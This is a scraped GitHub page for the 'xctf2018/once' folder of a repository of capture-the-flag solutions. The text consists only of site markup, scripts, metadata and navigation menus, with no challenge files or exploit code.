<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf/xctf2018/once at master · zj3t/ctf · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="AA74:B9C6:AA5E918:AED2E07:6412269A" data-pjax-transient="true"/><meta name="html-safe-nonce" content="81c62d0b400d1b78e27717ac873f5631e33ea8d158e2ff71f6fd3bbb6e533229" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJBQTc0OkI5QzY6QUE1RTkxODpBRUQyRTA3OjY0MTIyNjlBIiwidmlzaXRvcl9pZCI6IjY3OTgwMjQ5Nzg4MDc3OTMzMDYiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="d673b9b648a13158cf9fa64a7008f3c7699fa31fad86a8ab63ccdd5fb46d229d" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:118874597" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="solving ctf/write-up. Contribute to zj3t/ctf development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/5f4f7ceb6c41fe063033336c91d4b6c143ef8534f2dd09a954ab392af43deda7/zj3t/ctf" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf/xctf2018/once at master · zj3t/ctf" /><meta name="twitter:description" content="solving ctf/write-up. Contribute to zj3t/ctf development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/5f4f7ceb6c41fe063033336c91d4b6c143ef8534f2dd09a954ab392af43deda7/zj3t/ctf" /><meta property="og:image:alt" content="solving ctf/write-up. Contribute to zj3t/ctf development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf/xctf2018/once at master · zj3t/ctf" /><meta property="og:url" content="https://github.com/zj3t/ctf" /><meta property="og:description" content="solving ctf/write-up. Contribute to zj3t/ctf development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/zj3t/ctf git https://github.com/zj3t/ctf.git">
<meta name="octolytics-dimension-user_id" content="35731091" /><meta name="octolytics-dimension-user_login" content="zj3t" /><meta name="octolytics-dimension-repository_id" content="118874597" /><meta name="octolytics-dimension-repository_nwo" content="zj3t/ctf" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="118874597" /><meta name="octolytics-dimension-repository_network_root_nwo" content="zj3t/ctf" />
<link rel="canonical" href="https://github.com/zj3t/ctf/tree/master/xctf2018/once" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
